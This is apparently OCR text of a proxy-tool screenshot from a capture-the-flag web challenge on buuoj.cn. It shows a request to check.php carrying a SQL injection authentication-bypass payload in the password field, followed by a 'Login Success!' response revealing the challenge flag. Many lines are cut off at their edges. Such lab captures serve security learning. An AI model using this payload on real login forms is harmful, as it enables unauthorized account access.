 Params Headers Hex
/check.php?username=admin&password=admin'or(1)%23
P/1.1
t: 9e4d67f3-63cc-41ee-a691-12619ee5a8ed.node3.buuoj.cn
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
84.0) Gecko/20100101 Firefox/84.0
ept:
t/html,application/xhtml+xml,application/xml;q=0.9,image/w
*/*;q=0.8
ept-Language:
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ept-Encoding: gzip, deflate
nection: close
erer:
p://9e4d67f3-63cc-41ee-a691-12619ee5a8ed.node3.buuoj.cn/
kie: UM_distinctid=
05637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b3
rade-Insecure-Requests: 1
Raw Headers Hex HTML Render
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
16
17 <body background='./image/background.
' style='background-repeat:no-repeat ;background-size:100
100%; background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
20 </br>
21 <p style='
font-family:arial;color:red;font-size:30px;text-align:cen
;'>flag: </p>
22 </br>
23 <p style='
font-family:arial;color:#ffffff;font-size:30px;text-align
nter;'>flag{29e869ab-79d1-4974-b60d-86f0833546ac}
24 </p>